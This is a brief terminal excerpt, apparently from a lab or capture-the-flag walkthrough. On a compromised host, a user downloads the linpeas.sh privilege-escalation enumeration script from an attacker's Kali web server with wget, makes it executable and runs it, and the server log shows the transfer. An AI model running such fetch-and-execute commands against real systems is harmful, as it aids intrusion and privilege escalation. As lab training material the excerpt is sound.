 tre@tre:/tmp$ wget http://192.168.45.246/linpeas.sh
--2023-09-20 15:43:29--  http://192.168.45.246/linpeas.sh
Connecting to 192.168.45.246:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 776967 (759K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh                      100%[====================================================>] 758.76K  1.51MB/s    in 0.5s
2023-09-20 15:43:29 (1.51 MB/s) - ‘linpeas.sh’ saved [776967/776967]
tre@tre:/tmp$ chmod +x linpeas.sh
tre@tre:/tmp$ ./linpeas.sh
ryan@kali: ~/Tools/privesc 125x15
┌──(ryan㉿kali)-[~/Tools/privesc]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.199.84 - - [20/Sep/2023 14:43:29] "GET /linpeas.sh HTTP/1.1" 200 -